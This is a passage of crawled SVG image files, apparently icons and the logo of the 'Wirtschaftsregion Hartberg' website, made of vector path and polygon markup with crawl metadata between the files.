d="M30.34,483.33l.11-.22v0c0-.07.06-.14.1-.21l0-.05.07-.19,0-.08a1.77,1.77,0,0,1,.06-.17.24.24,0,0,1,0-.09c0-.06,0-.11,0-.18s0-.06,0-.1a.75.75,0,0,0,0-.16s0-.08,0-.12l0-.14s0-.1,0-.15a.5.5,0,0,0,0-.12,1.09,1.09,0,0,0,0-.18.34.34,0,0,0,0-.1c0-.1,0-.19,0-.28s0-.19,0-.29a.38.38,0,0,0,0-.1,1,1,0,0,0,0-.17.59.59,0,0,0,0-.13c0-.05,0-.1,0-.14l0-.15s0-.08,0-.12a.75.75,0,0,0,0-.16s0-.07,0-.1,0-.12,0-.18a.24.24,0,0,1,0-.08c0-.07,0-.13-.07-.2l0-.05a1.8,1.8,0,0,0-.08-.21.06.06,0,0,1,0,0,1.6,1.6,0,0,1-.1-.23,0,0,0,0,1,0,0,5.49,5.49,0,1,0-.12,5s0,0,0,0" style="fill:#fff"></path><polygon points="11.94 492.94 8.03 492.94 8.65 480.73 11.32 480.73 11.94 492.94" style="fill:#fff"></polygon><path d="M20,473.11a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><rect x="147.02" y="484.05" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M152.72,483.33l.1-.22,0,0,.09-.21a.08.08,0,0,0,0-.05c0-.06.05-.13.08-.19a.24.24,0,0,1,0-.08l.06-.17a.94.94,0,0,1,0-.09c0-.06,0-.11,0-.18l0-.1a.76.76,0,0,0,0-.16l0-.12c0-.05,0-.09,0-.14s0-.1,0-.15,0-.08,0-.12,0-.12,0-.18a.34.34,0,0,0,0-.1v-.57a.38.38,0,0,0,0-.1c0-.05,0-.12,0-.17s0-.09,0-.13,0-.1,0-.14,0-.1,0-.15l0-.12a.76.76,0,0,0,0-.16l0-.1a1.21,1.21,0,0,0-.05-.18.24.24,0,0,0,0-.08l-.06-.2a.08.08,0,0,1,0-.05,1.8,1.8,0,0,1-.08-.21s0,0,0,0-.07-.15-.1-.23a0,0,0,0,0,0,0,5.49,5.49,0,1,0-.12,5l0,0" style="fill:#fff"></path><polygon points="161.77 492.94 157.86 492.94 158.49 480.73 161.15 480.73 161.77 492.94" style="fill:#fff"></polygon><path d="M169.83,473.11a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><path d="M32.72,463v30.46H68.17V463l-18.46-8.33ZM48.24,491.2H44.37v-6h3.87Zm0-8.34H44.37v-6h3.87Zm0-7.58H44.37v-6h3.87Zm13.49-6h3.88v6H61.73Zm0,7.58h3.88v6H61.73Zm-5.79-7.58h3.88v6H55.94Zm0,7.58h3.88v6H55.94Zm0,8.34h9.67v6H55.94Zm-5.79-15.92H54v6H50.15Zm0,7.58H54v6H50.15Zm0,8.34H54v6H50.15Z" style="fill:#fff"></path><rect x="456.84" y="477.93" width="3.06" height="15.64" style="fill:#fff"></rect><path d="M470,469.71h-9.19v9.44H470v-9.44Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><rect x="483.32" y="485.95" width="3.07" height="8.67" style="fill:#fff"></rect><path d="M482.41,463.69h-9.19v9.43h9.19v-9.43Zm-1.69,7.7h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,463.69h-9.18v9.43h9.18v-9.43Zm-1.69,7.7H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,463.69h-9.19v9.43h9.19v-9.43Zm-1.68,7.7H489v-6h5.82Z" style="fill:#fff"></path><path d="M482.41,470.36h-9.19v9.44h9.19v-9.44Zm-1.69,7.7h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,470.36h-9.18v9.44h9.18v-9.44Zm-1.69,7.7H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,470.36h-9.19v9.44h9.19v-9.44Zm-1.68,7.7H489v-6h5.82Z" style="fill:#fff"></path><path d="M482.41,477.5h-9.19v9.44h9.19V477.5Zm-1.69,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,477.5h-9.18v9.44h9.18V477.5Zm-1.69,7.71H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,477.5h-9.19v9.44h9.19V477.5Zm-1.68,7.71H489v-6h5.82Z" style="fill:#fff"></path><path d="M69.8,493.43H88V468.75H69.8Zm14.72-21.8h1.94v3.65H84.52Zm0,5.23h1.94v6H84.52Zm-2.94-5.23h1.94v3.65H81.58Zm0,5.23h1.94v6H81.58Zm-2.94-5.23h2v3.65h-2Zm0,5.23h2v6h-2Zm-2.94-5.23h1.94v3.65H75.7Zm0,5.23h1.94v6H75.7Zm-2.93-5.23H74.7v3.65H72.77Zm0,5.23H74.7v6H72.77Z" style="fill:#fff"></path><path d="M89.53,460.11v33.32h29.62V460.11l-14.81-5.47Zm6.71,9.17h3.88v6H96.24Zm0,7.58h3.88v6H96.24Zm9.67,14.34H96.24v-6h9.67Zm0-8.34H102v-6h3.88Zm7.7-13.58h3.89v6h-3.89Zm0,7.58h3.89v6h-3.89Zm0,8.34h3.89v6h-3.89Zm-5.79-15.92h3.89v6h-3.89Zm0,7.58h3.89v6h-3.89Zm0,8.34h3.89v6h-3.89Zm-1.91-9.92H102v-6h3.88Z" style="fill:#fff"></path><polygon points="68.17 462.97 49.71 454.64 32.72 462.97 32.72 493.43 68.17 493.43 68.17 462.97" style="fill:#fff"></polygon><path d="M129.71,479.52c.07-1.57,1.38-1.79,1.51-3,.56-5.26-6.78-4.88-6.37-.16.12,1.34,1.27,1.5,1.34,3s-1.81,4.13-2.35,6a38.44,38.44,0,0,0-1.17,7.21c4.43,1.47,7.08,1.08,10.73,0a60.21,60.21,0,0,0-1.17-7.21C131.82,483.85,129.66,480.79,129.71,479.52Zm-3.53,4.86c-1.37,3.21.13,8.61-1.9,7.55a23.22,23.22,0,0,1,1.76-9.36C128,478.42,127,482.57,126.18,484.38Zm1.16-10.08c-.89.4-1.46,2.23-1.62,1.48,0,0,.26-1.91,1.55-2.27S128.24,473.9,127.34,474.3Z" style="fill:#fff"></path><path d="M185.77,479.52c.07-1.57,1.38-1.79,1.51-3,.56-5.26-6.78-4.88-6.37-.16.11,1.34,1.27,1.5,1.34,3s-1.82,4.13-2.35,6a38.44,38.44,0,0,0-1.17,7.21c4.42,1.47,7.08,1.08,10.73,0a60.22,60.22,0,0,0-1.18-7.21C187.87,483.85,185.71,480.79,185.77,479.52Zm-3.53,4.86c-1.38,3.21.13,8.61-1.91,7.55a23.22,23.22,0,0,1,1.76-9.36C184,478.42,183,482.57,182.24,484.38Zm1.16-10.08c-.9.4-1.46,2.23-1.63,1.48,0,0,.27-1.91,1.56-2.27S184.29,473.9,183.4,474.3Z" style="fill:#fff"></path><path d="M204.75,484.14c-.47-1.78-3-5.3-2.91-6.77.08-1.8,1.59-2.07,1.75-3.47.64-6.08-7.82-5.64-7.35-.2.14,1.56,1.47,1.74,1.55,3.48s-2.1,4.77-2.71,7a43.62,43.62,0,0,0-1.35,8.32c5.1,1.69,8.16,1.24,12.37,0A71.81,71.81,0,0,0,204.75,484.14Zm-7-1.16c-1.59,3.69.14,9.92-2.2,8.69a26.81,26.81,0,0,1,2-10.79C199.82,476.1,198.69,480.89,197.78,483Zm1.34-11.63c-1,.46-1.69,2.58-1.88,1.71,0,0,.31-2.2,1.79-2.61S200.15,470.89,199.12,471.35Z" style="fill:#fff"></path><path d="M455.93,455.89h-9.18v9.44h9.18v-9.44Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,455.89h-9.2v9.44H463v-9.44Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M470,455.89h-9.19v9.44H470v-9.44Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><path d="M455.93,462.56h-9.18V472h9.18v-9.45Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,462.56h-9.2V472H463v-9.45Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M470,462.56h-9.19V472H470v-9.45Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><path d="M455.93,469.71h-9.18v9.44h9.18v-9.44Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,469.71h-9.2v9.44H463v-9.44Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-07-1.svg
body_size: 2570
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="b76b6632-888c-47d3-9368-8070889c5571" data-name="Layer 1"><path d="M273.23,192a20.33,20.33,0,0,0-17.43,9.87l-29.67-6.15a13.84,13.84,0,0,0,.16-10.22l28.16-18.47a6.44,6.44,0,0,0,3.41,2.34h2.08c2.57-1.26,3.93-2.5,4.17-4.42,1.1-9.08-12.12-6.81-10.42.52a3.59,3.59,0,0,0,.2.51L220.4,178.29a14.24,14.24,0,1,0,4,20.48l28.52,15A20.36,20.36,0,1,0,273.23,192Z" style="fill:#fff"/><path d="M247.69,146.78a11.49,11.49,0,0,0-3.38,3.07l0,0a42.7,42.7,0,0,1,4.41,4.41c3.55-4.57,13.76-5,18.64-1.34a7.62,7.62,0,0,1,1.43,1.34h0a20.39,20.39,0,0,1,2.21-2.34,22.34,22.34,0,0,0,2.21-2.35,10.8,10.8,0,0,0-1.23-1.31C266.33,143.15,254.48,142.55,247.69,146.78Z" style="fill:#fff"/><path d="M230.76,135.78a39.23,39.23,0,0,1,56,0c2-1.07,3.09-3.15,4.94-4.43v-.26a48.21,48.21,0,0,0-30-13.55h-6a48.21,48.21,0,0,0-30,13.55v.26C227.66,132.63,228.7,134.71,230.76,135.78Z" style="fill:#fff"/><path d="M153.6,280.85c-7.14,2-8.63,12.6-8.63,12.6.9,4.15,4.06-6,9-8.24S160.75,278.88,153.6,280.85Z" style="fill:#fff"/><path d="M282.36,140.21c-6.17-5.75-16.3-11.05-28.15-9.38a36.16,36.16,0,0,0-19,9.38,16.16,16.16,0,0,0,4.69,4.7,27.58,27.58,0,0,1,19-7.83c8.16,0,14.48,4,19,7.83C279.47,143.41,281.24,142.14,282.36,140.21Z" style="fill:#fff"/><path d="M146.76,331.06c-10.94,23.63-9.77,51.88-9.77,51.88,11.26,5.88,2.94-24,10.58-41.83C151.93,331.06,157.37,308.07,146.76,331.06Z" style="fill:#fff"/><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09ZM128.1,386.69c1.32-14.22,2.6-26.1,6.48-40,3-10.52,13.42-24.44,13-33.43-.38-8.42-6.78-9.28-7.44-16.75-2.26-26.14,38.44-28.27,35.32.94-.71,6.77-8,8-8.37,16.72-.3,7,11.69,24,14,32.52,3.74,14.06,4.32,25.28,6.5,40C167.35,392.7,152.63,394.85,128.1,386.69Zm18.12-209.43C146.22,129.6,194.09,91,253.13,91S360,129.6,360,177.26c0,17-6.07,32.79-16.53,46.15l13.4,33s1.59,3.24.28,4.34-4.14,0-4.14,0l-35.46-14.65c-17.91,10.95-40.25,17.46-64.46,17.46C194.09,263.59,146.22,224.94,146.22,177.26ZM315.09,386.69c1.33-14.22,2.62-26.1,6.5-40,3-10.52,13.41-24.44,13-33.43-.38-8.42-6.78-9.28-7.44-16.75-2.26-26.14,38.44-28.27,35.32.94-.71,6.77-8,8-8.38,16.72-.31,7,11.69,24,14,32.52,3.74,14.06,4.32,25.28,6.51,40C354.36,392.7,339.63,394.85,315.09,386.69Z" style="fill:#fff"/><path d="M333.76,331.06c-10.93,23.63-9.77,51.88-9.77,51.88,11.27,5.88,2.95-24,10.59-41.83C338.92,331.06,344.38,308.07,333.76,331.06Z" style="fill:#fff"/><path d="M340.61,280.85c-7.15,2-8.64,12.6-8.64,12.6.91,4.15,4.06-6,9-8.24S347.74,278.88,340.61,280.85Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/08/wr-logo.svg
body_size: 18620
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" data-name="Ebene 1" viewBox="0 0 511.49 108.35"><defs><style>
      .cls-1 {
        fill: #2fb2df;
      }

      .cls-2 {
        fill: #707266;
      }

      .cls-3 {
        fill: #fff;
      }

      .cls-4 {
        fill: none;
      }
    </style></defs><polygon class="cls-1" points="172.69 40.48 172.82 40.48 177.43 18.39 183.74 18.39 176.21 50.62 170.21 50.62 164.3 29.34 164.17 29.34 158.25 50.62 152.25 50.62 144.7 18.39 151.04 18.39 155.67 40.46 155.8 40.48 161.84 18.39 166.6 18.39 172.69 40.48"></polygon><path class="cls-1" d="M355.26,269.68h-6.47v-24h6.47Zm0-29.69h-6.47v-4.84h6.47Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M373.17,251.29l-2.37-.07a4.3,4.3,0,0,0-2.37.6A3.85,3.85,0,0,0,367,253.5v16.19h-6.44v-24h6l.29,3.54a7.59,7.59,0,0,1,2.18-2.93,4.86,4.86,0,0,1,3.09-1.05,4.94,4.94,0,0,1,.89.07l.84.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M386.41,239.86v5.87h4v4.54h-4v12.2a2.83,2.83,0,0,0,.57,2,2,2,0,0,0,1.55.6,5.39,5.39,0,0,0,.87-.06,6.23,6.23,0,0,0,.86-.19l.55,4.68a13,13,0,0,1-1.9.49,10.64,10.64,0,0,1-2,.17,6.89,6.89,0,0,1-5.15-1.84q-1.8-1.83-1.8-5.82V250.27h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M407.5,263.09a2.26,2.26,0,0,0-1-1.84,10.35,10.35,0,0,0-3.81-1.37,15.4,15.4,0,0,1-6.41-2.56,5.56,5.56,0,0,1-2.16-4.62,6.59,6.59,0,0,1,2.6-5.25,10.55,10.55,0,0,1,7-2.16,11.45,11.45,0,0,1,7.3,2.14,6.36,6.36,0,0,1,2.6,5.43l-.05.13h-6.24a3.14,3.14,0,0,0-.92-2.35,4.43,4.43,0,0,0-5.16-.14,2.43,2.43,0,0,0-.89,1.91,2.17,2.17,0,0,0,.94,1.82,10,10,0,0,0,3.82,1.26,15.49,15.49,0,0,1,6.57,2.6,5.72,5.72,0,0,1,2.15,4.73A6.27,6.27,0,0,1,411,268.1a11.94,11.94,0,0,1-7.3,2,11.12,11.12,0,0,1-7.56-2.42,6.77,6.77,0,0,1-2.65-5.53l0-.13h5.91a3.38,3.38,0,0,0,1.27,2.79,5.26,5.26,0,0,0,3.12.86,4.42,4.42,0,0,0,2.73-.71,2.26,2.26,0,0,0,.94-1.92" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M428,265.17a3.83,3.83,0,0,0,2.76-1,3.53,3.53,0,0,0,1-2.68h5.87l.07.14A7.45,7.45,0,0,1,435,267.7a10.26,10.26,0,0,1-7,2.45q-5.37,0-8.26-3.39a12.88,12.88,0,0,1-2.9-8.7v-.66a13,13,0,0,1,2.89-8.7c1.92-2.28,4.67-3.41,8.24-3.41a10.06,10.06,0,0,1,7.14,2.52,8.38,8.38,0,0,1,2.63,6.64l-.05.13h-5.89a4.72,4.72,0,0,0-1-3.08,3.46,3.46,0,0,0-2.82-1.23,3.75,3.75,0,0,0-3.62,2,10.93,10.93,0,0,0-1,5.13v.66a10.89,10.89,0,0,0,1,5.16,3.79,3.79,0,0,0,3.65,2" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M447.71,248.76a8.3,8.3,0,0,1,2.77-2.55,7.22,7.22,0,0,1,3.64-.92,7.32,7.32,0,0,1,5.87,2.49c1.42,1.66,2.14,4.22,2.14,7.69v14.22h-6.47v-14.3a6.24,6.24,0,0,0-1-4,3.66,3.66,0,0,0-2.94-1.16,5.4,5.4,0,0,0-2.34.48,4.29,4.29,0,0,0-1.69,1.34v17.6h-6.46V235.15h6.46Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M475.14,265.37a5.58,5.58,0,0,0,3-.84,4.34,4.34,0,0,0,1.79-1.95v-3.39h-3.61a4.3,4.3,0,0,0-3.12,1,3.34,3.34,0,0,0-1.06,2.49,2.53,2.53,0,0,0,.79,1.93,3.15,3.15,0,0,0,2.17.73m5.92,4.32a13.59,13.59,0,0,1-.61-1.73,12.5,12.5,0,0,1-.37-1.86,9,9,0,0,1-2.62,2.9,6.53,6.53,0,0,1-3.89,1.15,8.05,8.05,0,0,1-5.8-1.94,7,7,0,0,1-2-5.28,6.3,6.3,0,0,1,2.71-5.45c1.8-1.3,4.44-1.94,7.91-1.94H480v-1.91a3.72,3.72,0,0,0-.9-2.67,4.22,4.22,0,0,0-5.11-.19,2.68,2.68,0,0,0-.85,2.11l-6.24,0,0-.13a6.09,6.09,0,0,1,2.64-5.24,11.47,11.47,0,0,1,7.33-2.2,10.67,10.67,0,0,1,7,2.18,7.53,7.53,0,0,1,2.68,6.21v9.89a18.69,18.69,0,0,0,.25,3.17,16,16,0,0,0,.81,2.95Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M493,269.69V250.27h-3.56v-4.54H493v-2.66a8.12,8.12,0,0,1,2.33-6.21,9.2,9.2,0,0,1,6.53-2.18,11.83,11.83,0,0,1,1.67.12c.57.08,1.19.2,1.88.35l-.56,4.8-1-.15a7.94,7.94,0,0,0-1.16-.07,3.11,3.11,0,0,0-2.38.86,3.51,3.51,0,0,0-.81,2.48v2.66h4.76v4.54H499.5v19.42Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M517.19,239.86v5.87h4v4.54h-4v12.2a2.78,2.78,0,0,0,.58,2,2,2,0,0,0,1.55.6,5.39,5.39,0,0,0,.87-.06,6.23,6.23,0,0,0,.86-.19l.55,4.68a13.31,13.31,0,0,1-1.9.49,10.79,10.79,0,0,1-2,.17,6.87,6.87,0,0,1-5.15-1.84q-1.8-1.83-1.8-5.82V250.27h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M538.29,263.09a2.26,2.26,0,0,0-1-1.84,10.42,10.42,0,0,0-3.82-1.37,15.46,15.46,0,0,1-6.41-2.56,5.55,5.55,0,0,1-2.15-4.62,6.58,6.58,0,0,1,2.59-5.25,10.58,10.58,0,0,1,7-2.16,11.4,11.4,0,0,1,7.29,2.14,6.37,6.37,0,0,1,2.61,5.43l-.05.13h-6.24a3.18,3.18,0,0,0-.92-2.35,4.43,4.43,0,0,0-5.16-.14,2.41,2.41,0,0,0-.9,1.91,2.2,2.2,0,0,0,.94,1.82,10.08,10.08,0,0,0,3.82,1.26,15.49,15.49,0,0,1,6.58,2.6,5.75,5.75,0,0,1,2.15,4.73,6.3,6.3,0,0,1-2.77,5.28,12,12,0,0,1-7.31,2,11.12,11.12,0,0,1-7.56-2.42,6.79,6.79,0,0,1-2.64-5.53l0-.13h5.91a3.41,3.41,0,0,0,1.26,2.79,5.27,5.27,0,0,0,3.13.86,4.44,4.44,0,0,0,2.73-.71,2.26,2.26,0,0,0,.94-1.92" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M561.32,251.29l-2.37-.07a4.3,4.3,0,0,0-2.37.6,3.85,3.85,0,0,0-1.42,1.68v16.19h-6.44v-24h6l.29,3.54a7.49,7.49,0,0,1,2.18-2.93,4.86,4.86,0,0,1,3.09-1.05,4.94,4.94,0,0,1,.89.07l.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M574.62,250.27a3.38,3.38,0,0,0-2.83,1.37,7.18,7.18,0,0,0-1.28,3.61l.06.11h7.93v-.57a5.19,5.19,0,0,0-1-3.29,3.48,3.48,0,0,0-2.92-1.23m.58,19.88a10.79,10.79,0,0,1-8.28-3.32,11.86,11.86,0,0,1-3.1-8.44v-.88a13.12,13.12,0,0,1,2.93-8.79,10.94,10.94,0,0,1,15.4-.51,11.22,11.22,0,0,1,2.68,7.9v3.52h-14.3l0,.14a6.23,6.23,0,0,0,1.59,3.88,4.94,4.94,0,0,0,3.81,1.52,12.35,12.35,0,0,0,3.57-.43,16.31,16.31,0,0,0,3.1-1.36l1.75,4a12.07,12.07,0,0,1-3.83,2,16.52,16.52,0,0,1-5.27.79" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M594.06,258.38a9.81,9.81,0,0,0,1.07,5,3.69,3.69,0,0,0,3.45,1.82,5.27,5.27,0,0,0,2.52-.55,4.11,4.11,0,0,0,1.64-1.59V252.56a4.51,4.51,0,0,0-1.64-1.69,4.86,4.86,0,0,0-2.47-.6,3.65,3.65,0,0,0-3.47,2.11,12.08,12.08,0,0,0-1.1,5.53Zm-6.46-.47a15.45,15.45,0,0,1,2.47-9.15,8,8,0,0,1,6.92-3.47,6.85,6.85,0,0,1,3.54.9,7.9,7.9,0,0,1,2.61,2.6l.51-3.06h5.58v23.85a8.86,8.86,0,0,1-3.07,7.22q-3.06,2.56-8.53,2.56a15.84,15.84,0,0,1-3.85-.5A17.52,17.52,0,0,1,590,277.5l1.2-4.83a15.17,15.17,0,0,0,3,1.08,14.77,14.77,0,0,0,3.35.36,5.81,5.81,0,0,0,3.91-1.1,4.4,4.4,0,0,0,1.25-3.46v-2.17a7.13,7.13,0,0,1-2.5,2.06,7.41,7.41,0,0,1-3.3.71,8.15,8.15,0,0,1-6.87-3.24,13.72,13.72,0,0,1-2.47-8.54Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M621,269.68h-6.47v-24H621ZM621,240h-6.47v-4.84H621Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M631.75,257.94a10.37,10.37,0,0,0,1.15,5.25,4,4,0,0,0,3.72,2,3.92,3.92,0,0,0,3.66-2,10.28,10.28,0,0,0,1.16-5.24v-.46a10.14,10.14,0,0,0-1.17-5.2,4,4,0,0,0-3.69-2,3.92,3.92,0,0,0-3.67,2,10.38,10.38,0,0,0-1.16,5.19Zm-6.45-.45a12.86,12.86,0,0,1,3-8.78,11.81,11.81,0,0,1,16.61,0,12.76,12.76,0,0,1,3,8.79V258a12.8,12.8,0,0,1-3,8.8,11.84,11.84,0,0,1-16.61,0,12.8,12.8,0,0,1-3-8.8Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M657.81,245.73l.29,3.43A8.81,8.81,0,0,1,661,246.3a7.73,7.73,0,0,1,3.92-1,7.22,7.22,0,0,1,5.67,2.28q2,2.28,2,7.15v15h-6.49v-15a4.85,4.85,0,0,0-1-3.43,3.92,3.92,0,0,0-2.94-1,4.9,4.9,0,0,0-2.3.52,4.83,4.83,0,0,0-1.71,1.47v17.42h-6.46v-24Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-2" points="173.25 98.68 166.8 98.68 166.8 85.28 153.65 85.28 153.65 98.68 147.19 98.68 147.19 66.44 153.65 66.44 153.65 80.3 166.8 80.3 166.8 66.44 173.25 66.44 173.25 98.68"></polygon><path class="cls-2" d="M348.53,313.43a5.58,5.58,0,0,0,3-.85,4.42,4.42,0,0,0,1.8-1.95v-3.38h-3.61a4.35,4.35,0,0,0-3.13,1,3.35,3.35,0,0,0-1.06,2.5,2.48,2.48,0,0,0,.8,1.92,3.07,3.07,0,0,0,2.17.74m5.91,4.31a12.89,12.89,0,0,1-1-3.58,8.88,8.88,0,0,1-2.62,2.9,6.62,6.62,0,0,1-3.89,1.15,8.11,8.11,0,0,1-5.8-1.94,7,7,0,0,1-2-5.28,6.31,6.31,0,0,1,2.71-5.46q2.71-1.93,7.92-1.94h3.61v-1.9a3.75,3.75,0,0,0-.91-2.68,3.56,3.56,0,0,0-2.68-.95,3.52,3.52,0,0,0-2.43.76,2.7,2.7,0,0,0-.85,2.12l-6.24,0,0-.14a6.11,6.11,0,0,1,2.64-5.24,11.53,11.53,0,0,1,7.33-2.2,10.72,10.72,0,0,1,7,2.18,7.56,7.56,0,0,1,2.68,6.21v9.9a19.88,19.88,0,0,0,.25,3.17,15.68,15.68,0,0,0,.81,2.94Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M377.33,299.34l-2.37-.06a4.3,4.3,0,0,0-2.37.6,3.72,3.72,0,0,0-1.41,1.68v16.18h-6.45V293.79h6l.29,3.54a7.63,7.63,0,0,1,2.18-2.94,5,5,0,0,1,3.09-1.05,5,5,0,0,1,.9.08c.27.05.55.11.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M390.57,287.92v5.87h4v4.54h-4v12.2a2.83,2.83,0,0,0,.57,2,2.06,2.06,0,0,0,1.55.6,7.16,7.16,0,0,0,.88-.06,8,8,0,0,0,.85-.19l.55,4.67a13,13,0,0,1-1.9.5,11.5,11.5,0,0,1-2,.17,6.87,6.87,0,0,1-5.15-1.84q-1.82-1.85-1.81-5.82V298.33h-3.5v-4.54h3.5v-5.87Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M413.88,306a12.6,12.6,0,0,0-1-5.58,3.6,3.6,0,0,0-3.51-2.06,4.81,4.81,0,0,0-2.54.64,4.37,4.37,0,0,0-1.64,1.81V311a4.15,4.15,0,0,0,1.65,1.67,5.35,5.35,0,0,0,2.58.57,3.63,3.63,0,0,0,3.49-1.77,10.28,10.28,0,0,0,1-5Zm6.45.47a14,14,0,0,1-2.4,8.57,8.07,8.07,0,0,1-6.9,3.21,7.28,7.28,0,0,1-3.65-.88,7.41,7.41,0,0,1-2.64-2.56l-.49,3h-5.54V283.2h6.45v13.13a7.17,7.17,0,0,1,2.49-2.21,6.88,6.88,0,0,1,3.33-.78,7.94,7.94,0,0,1,6.95,3.44q2.4,3.45,2.4,9.18Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M434.34,298.32a3.34,3.34,0,0,0-2.83,1.38,7.06,7.06,0,0,0-1.29,3.61l.07.11h7.93v-.58a5.15,5.15,0,0,0-1-3.29,3.46,3.46,0,0,0-2.91-1.23m.58,19.89a10.82,10.82,0,0,1-8.29-3.32,11.92,11.92,0,0,1-3.09-8.44v-.88a13.07,13.07,0,0,1,2.93-8.79,10.93,10.93,0,0,1,15.4-.52,11.29,11.29,0,0,1,2.67,7.91v3.52H430.25l-.05.13a6.23,6.23,0,0,0,1.58,3.89,5,5,0,0,0,3.82,1.51,12.44,12.44,0,0,0,3.57-.43,16.88,16.88,0,0,0,3.1-1.36l1.74,4a12,12,0,0,1-3.83,2,16.69,16.69,0,0,1-5.26.79" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M460.91,299.34l-2.37-.06a4.3,4.3,0,0,0-2.37.6,3.74,3.74,0,0,0-1.42,1.68v16.18h-6.44V293.79h6l.29,3.54a7.63,7.63,0,0,1,2.18-2.94,5.05,5.05,0,0,1,4-1,8.27,8.27,0,0,1,.83.19Z" transform="translate(-161.62 -219.06)"></path><path class="cls-2" d="M469.65,306.43a9.85,9.85,0,0,0,1.07,5,3.68,3.68,0,0,0,3.45,1.81,5.27,5.27,0,0,0,2.52-.54,4.11,4.11,0,0,0,1.64-1.59V300.62a4.44,4.44,0,0,0-1.64-1.69,4.86,4.86,0,0,0-2.47-.6,3.65,3.65,0,0,0-3.47,2.11,12,12,0,0,0-1.1,5.52Zm-6.46-.47a15.44,15.44,0,0,1,2.47-9.14,8,8,0,0,1,6.91-3.48,6.87,6.87,0,0,1,3.55.91,8,8,0,0,1,2.61,2.59l.51-3h5.58v23.84a8.88,8.88,0,0,1-3.07,7.23q-3.06,2.56-8.53,2.56a16.35,16.35,0,0,1-3.85-.5,18.07,18.07,0,0,1-3.77-1.36l1.2-4.83a15.58,15.58,0,0,0,3,1.08,14.64,14.64,0,0,0,3.35.36,5.76,5.76,0,0,0,3.91-1.11,4.35,4.35,0,0,0,1.25-3.45v-2.17a7.13,7.13,0,0,1-2.5,2.06,7.41,7.41,0,0,1-3.3.71,8.13,8.13,0,0,1-6.87-3.25,13.67,13.67,0,0,1-2.47-8.53Z" transform="translate(-161.62 -219.06)"></path><path class="cls-1" d="M275.39,295.44a42.9,42.9,0,0,0,9.54-26.62c0-27.48-27.6-49.76-61.66-49.76s-61.65,22.28-61.65,49.76,27.61,49.79,61.65,49.79a71.49,71.49,0,0,0,37.18-10.07L280.9,317s1.58.65,2.39,0-.17-2.49-.17-2.49Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-3" points="37.34 20.85 42.41 17.53 45.77 17.5 48.92 21.08 48.05 22.4 44.51 19.9 37.93 21.73 37.34 20.85"></polygon><polygon class="cls-3" points="36.42 46.14 46.01 45.05 50.17 46.39 47.29 27.5 44.18 25.7 39.25 27.02 36.42 46.14"></polygon><path class="cls-3" d="M196.76,266.77l10.74-1,5.39,1.53,1.37,8s-4-.79-5.27-.86c-3.43-.18-13.43,1.25-13.43,1.25Z" transform="translate(-161.62 -219.06)"></path><polygon class="cls-3" points="58.1 25.46 90.47 17.37 95.87 20.87 58.1 25.46"></polygon><polygon class="cls-3" points="63.86 27.89 99.56 24.38 103.96 28.79 63.86 27.89"></polygon><polygon class="cls-3" points="68.98 31.3 106.92 33.73 109.17 39.2 68.98 31.3"></polygon><polygon class="cls-3" points="52.98 24.29 78.83 12.15 84.63 14.49 52.98 24.29"></polygon><polygon class="cls-3" points="77.52 36.25 111.06 44.79 111.33 51.17 77.52 36.25"></polygon><path class="cls-3" 